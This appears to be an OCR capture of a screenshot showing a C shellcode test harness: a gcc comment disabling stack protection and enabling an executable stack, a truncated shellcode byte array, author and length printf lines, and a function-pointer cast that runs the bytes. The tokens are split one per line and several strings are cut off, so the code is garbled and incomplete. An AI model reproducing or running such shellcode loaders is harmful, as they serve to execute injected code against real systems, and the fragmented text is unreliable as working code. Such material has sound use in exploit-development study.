
Compile with gcc with some options.
# gcc -fno-stack-protector -z exec
*/
#
include
<stdio.h>
#
include
<string.h>
unsigned
char
 code
[
]
=
"\xeb\x10\x48\x31\xc0\x5f\x48\x31\
main
(
)
{
printf
(
"Touhid Shaikh (http://
printf
(
"Shellcode Length :  %d
int
(
*
ret
)
(
)
=
(
int
(
*
)
(
)
)
code
;